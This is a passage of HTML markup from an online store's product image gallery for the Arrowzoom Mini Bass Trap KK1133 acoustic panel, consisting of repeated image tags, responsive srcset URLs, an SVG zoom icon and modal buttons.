//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233901121.jpg?v=1670270759&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335808069920"> <span class="visually-hidden"> Open media 6 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335819342112" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335819342112" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233802817.jpg?v=1670270755&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335819342112"> <span class="visually-hidden"> Open media 7 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335819538720" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335819538720" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860818497.jpg?v=1670270752&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335819538720"> <span class="visually-hidden"> Open media 8 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335819899168" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335819899168" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274233835585.jpg?v=1670270750&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32335819899168"> <span class="visually-hidden"> Open media 9 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32335819997472" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32335819997472" data-alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1946" alt="Arrowzoom Mini Bass Trap Series Solid Colors KK1133" srcset="//arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/bass-trap-arrowzoom-mini-bass-trap-series-solid-colors-kk1133-28274860720193.jpg?v=1670270746&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" 